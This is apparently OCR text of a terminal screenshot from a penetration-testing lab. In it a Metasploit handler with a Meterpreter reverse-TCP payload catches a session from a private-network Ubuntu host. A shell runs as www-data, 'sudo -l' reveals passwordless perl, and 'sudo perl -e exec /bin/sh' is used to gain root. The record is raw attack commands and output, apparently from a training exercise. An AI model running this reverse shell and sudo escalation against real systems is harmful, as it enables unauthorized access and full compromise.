 Applications Places Terminal Mon 01:45
root@kali: ~/Desktop
File Edit View Search Terminal Help
Payload options (linux/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.106 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
[*] Meterpreter session 1 opened (192.168.1.106:4444 -> 192.168.1.107:49812) at 2018-01-01 01:43:04 -0500
meterpreter > sysinfo
Computer : 192.168.1.107
OS : Ubuntu 12.04 (Linux 3.2.0-23-generic-pae)
Architecture : i686
Meterpreter : x86/linux
meterpreter > shell
Process 1646 created.
Channel 1 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sudo -l
Matching Defaults entries for www-data on this host:
env_reset,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on this host:
(ALL) NOPASSWD: /usr/bin/perl
sudo perl "exec
sudo perl -e "exec '/bin/sh' "
bash -i